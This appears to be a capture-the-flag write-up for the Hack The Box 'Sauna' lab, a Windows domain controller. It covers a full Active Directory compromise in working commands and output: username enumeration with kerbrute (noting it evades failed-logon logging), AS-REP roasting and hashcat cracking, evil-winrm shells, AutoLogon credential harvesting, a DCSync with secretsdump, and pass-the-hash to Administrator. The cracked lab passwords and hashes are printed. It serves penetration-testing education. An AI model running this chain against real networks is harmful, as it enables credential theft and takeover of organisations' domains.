| Name | Sauna |
|---|---|
| OS | Windows |
| RELEASE DATE | 15 Feb 2020 |
| DIFFICULTY | Easy |
Port Scan
We can see from the port scan it leaks the Domain EGOTISTICAL-BANK.LOCAL0. There are also three services that have a good attack surface http 80, smb 445, and ldap 389.
We can also look and see that this is probably a domain controller. Having ports; 53 DNS, 88 Kerberos, and 445 are common DC ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-01-25 11:35:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
SMB 445
I like to use crackmapexec to enumerate SMB.
General Info about host
We can see the hostname, domain, and see if SMBv1 is enabled
1
2
3
4
┌──(root💀kali)-[~/htb/sauna]
└─# crackmapexec smb 10.10.10.175
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
View Shares
We cant view any shares
1
2
3
4
┌──(root💀kali)-[~/htb/sauna]
└─# crackmapexec smb 10.10.10.175 --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
Sometimes we can try doing a null session to see if we can get anything else. A null session is simply providing nothing for the username and password. But still nothing
1
2
3
4
5
6
┌──(root💀kali)-[~/htb/sauna]
└─# crackmapexec smb 10.10.10.175 --shares -u '' -p ''
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\: STATUS_ACCESS_DENIED
SMB 10.10.10.175 445 SAUNA [-] Error enumerating shares: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
We can also try another tool called smbmap to see if it gives us anything different but it doesn’t.
1
2
3
┌──(root💀kali)-[~/htb/sauna]
└─# smbmap -H 10.10.10.175
[+] IP: 10.10.10.175:445 Name: 10.10.10.175
Let’s move on
HTTP 80
Harvesting Usernames
On the about page http://10.10.10.175/about.html we can see that there is a “Meet The Team” section and find a handful of people. I recorded each of the names in a file called users.txt
1
2
3
4
5
6
7
8
┌──(root💀kali)-[~/htb/sauna]
└─# cat users.txt
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
Next I’ll use a tool called username-anarchy to transform the word list of names to one with common username schemas https://github.com/urbanadventurer/username-anarchy.git
1
2
┌──(root💀kali)-[~/htb/sauna/username-anarchy]
└─# ./username-anarchy --input-file ../users.txt --select-format first,last,first.last,flast > ../usernames.txt
I’ll also add Administrator to the file as well.
Kerbrute
Now that I have a list of possible usernames I can use a tool called kerbrute to test and see if any of the usernames are valid.
The cool thing about kerbrute is it won’t create event id 4625 in the logs. Event id 4625 will document every failed log-on. This will instead create a Kerberos failure event id 4771, its not logged by default.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(root💀kali)-[~/htb/sauna]
└─# kerbrute userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/25/22 - Ronnie Flathers @ropnop
2022/01/25 22:21:25 > Using KDC(s):
2022/01/25 22:21:25 > 10.10.10.175:88
2022/01/25 22:21:25 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2022/01/25 22:21:25 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2022/01/25 22:21:25 > Done! Tested 25 usernames (2 valid) in 0.238 seconds
Kerberoast
Now that we have two valid usernames we can leverage some impackt scripts https://github.com/SecureAuthCorp/impacket. The one I used on this box was GetNPUser.py which will do an AS_REP Roast/Kerberoast.
1
2
3
4
5
6
7
8
┌──(root💀kali)-[/opt/impacket/examples]
└─# python3 GetNPUsers.py EGOTISTICAL-BANK.LOCAL/fsmith
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
Password:
[*] Cannot authenticate fsmith, getting its TGT
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a88bc53aa07e855b1c57e31ff85780a8$28b0d67b38160f63468db4c5d28407b29b6cfdc798da3898a953bc19432e53b061cbdc19e69c51abfad56049aeae20167852e49863621f7ba42fd26d5f140ff7e385005b958dc4cca21d0e7fc91df9a5848498d7a74b356a0e406a46c8d8c7e229b101059a01092348b14ff2c35ebff3ca39a9218c13aae0b181d4b210bf7f826abaed135e722b613321e50c33f7afe5cdc433973c8729a64abece60651114462bb12f6cfc4850f738e88a6eee77ed78c5840fd27cd51cc5b0596d92961f9acd93b27c92944ed423fe897941578168b146e278810de6d683ec7689617e15f890ab122cadd405437f3354eea4580e8eba01a87d75c2c02565b6229ec0f7d5dbb6
Now that we have a hash we can use hashcat to crack it. I did this on my host machine to utilize a GPU. We get a hit and now have a creds fsmith:Thestrokes23
1
2
3
4
5
6
7
8
9
.\hashcat.exe -m 18200 ..\hash.txt ..\rockyou.txt --force
Dictionary cache hit:
* Filename..: ..\rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a88bc53aa07e855b1c57e31ff85780a8$28b0d67b38160f63468db4c5d28407b29b6cfdc798da3898a953bc1 19432e53b061cbdc19e69c51abfad56049aeae20167852e49863621f7ba42fd26d5f140ff7e385005b958dc4cca21d0e7fc91df9a5848498d7a74b356a0e406a46c8d d8c7e229b101059a01092348b14ff2c35ebff3ca39a9218c13aae0b181d4b210bf7f826abaed135e722b613321e50c33f7afe5cdc433973c8729a64abece606511144 462bb12f6cfc4850f738e88a6eee77ed78c5840fd27cd51cc5b0596d92961f9acd93b27c92944ed423fe897941578168b146e278810de6d683ec7689617e15f890ab1 122cadd405437f3354eea4580e8eba01a87d75c2c02565b6229ec0f7d5dbb6:Thestrokes23
SMB PT2
Now that we have some valid credentials fsmith:Thestrokes23 we can try and authenticate to SMB again using crackmapexec and we can see that we have valid creds!
1
2
3
4
┌──(root💀kali)-[~/htb/sauna]
└─# crackmapexec smb 10.10.10.175 -u fsmith -p Thestrokes23
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
Next I will enumerate shares and one sticks out RICOH Aficio SP 8300DN PCL 6.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(root💀kali)-[~/htb/sauna]
└─# crackmapexec smb 10.10.10.175 -u 'fsmith' -p 'Thestrokes23' --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB 10.10.10.175 445 SAUNA [+] Enumerated shares
SMB 10.10.10.175 445 SAUNA Share Permissions Remark
SMB 10.10.10.175 445 SAUNA ----- ----------- ------
SMB 10.10.10.175 445 SAUNA ADMIN$ Remote Admin
SMB 10.10.10.175 445 SAUNA C$ Default share
SMB 10.10.10.175 445 SAUNA IPC$ READ Remote IPC
SMB 10.10.10.175 445 SAUNA NETLOGON READ Logon server share
SMB 10.10.10.175 445 SAUNA print$ READ Printer Drivers
SMB 10.10.10.175 445 SAUNA RICOH Aficio SP 8300DN PCL 6 We cant print money
SMB 10.10.10.175 445 SAUNA SYSVOL READ Logon server share
Taking a look at searchsploit there are a handful of exploits for this but we need a shell first. We can see that we can authenticate with winrm
1
2
3
4
5
6
┌──(root💀kali)-[~/htb/sauna]
└─# crackmapexec winrm 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
I’ll use evil-winrm to get a shell
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root💀kali)-[~/htb/sauna]
└─# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
Taking a look at the Desktop we can grab our user flag
Privilege Escalation
I uploaded a great tool called winPEAS that is great for some automation when trying to escalate. I uploaded it using Evil-WinRM and
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload /opt/windowsPriv/winPEASx64.exe
Info: Uploading /opt/windowsPriv/winPEASx64.exe to C:\Users\FSmith\Documents\winPEASx64.exe
Data: 2574336 bytes of 2574336 bytes copied
Info: Upload successful!
We get a lot of output from this but one section sticks outs particularly, the AutoLogon! A service account has an auto logon enabled and we can harvest svc_loanmgr:Moneymakestheworldgoround! as valid credentials.
1
2
3
4
5
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
We can try those credentials with Evil-WINRM and we get in!
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[~/htb/sauna]
└─# evil-winrm -i 10.10.10.175 -u svc_loanmgr -p Moneymakestheworldgoround!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
Root
With these credentials, we can run a tool called Bloodhound. It is a tool that finds hidden relationships within Active Directory. It can often lead to some quick privilege escalation. There is a python & impacket version of it that I’ll be using for Sauna.
Installing is very easy
1
2
sudo apt install bloodhound
sudo pip install bloodhound
Then we can run the command bloodhound-python -u svc_loanmgr -p Moneymakestheworldgoround! -d EGOTISTICAL- BANK.LOCAL -ns 10.10.10.175 -c All to start the attack. It created a lot of .json files that we will import into bloodhound.
1
2
3
4
5
6
7
8
9
10
┌──(root💀kali)-[~/htb/sauna/bloodhound]
└─# ls
20220317121125_computers.json 20220317121125_domains.json 20220317121125_groups.json 20220317121125_users.json
┌──(root💀kali)-[~/htb/sauna/bloodhound]
└─# zip bloodhound.zip *
adding: 20220317121125_computers.json (deflated 76%)
adding: 20220317121125_domains.json (deflated 82%)
adding: 20220317121125_groups.json (deflated 95%)
adding: 20220317121125_users.json (deflated 92%)
To start the bloodhound console I ran neo4j console then bloodhound in the console. Next, we will upload our files by clicking the upload button on the right

After importing our files we can select “Find Principals with DCSync Rights” and it generates a graph. Our service account has two permissions. Notice its similar permissions of administrators.
- GetChanges
- GetChangesAll

I right-clicked the relation and selected “Help”. Under the Abuse info,m I learned that we can perform a dcsync attack to get password hashes.
Impacket has a tool called secretsdump.py we can use to leverage this.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/opt/impacket/examples]
└─# secretsdump.py egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-user Administrator 2 ⨯
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...
Now we have the admins Hash! We can use it in a pass the hash attack
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/opt/impacket/examples]
└─# evil-winrm -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator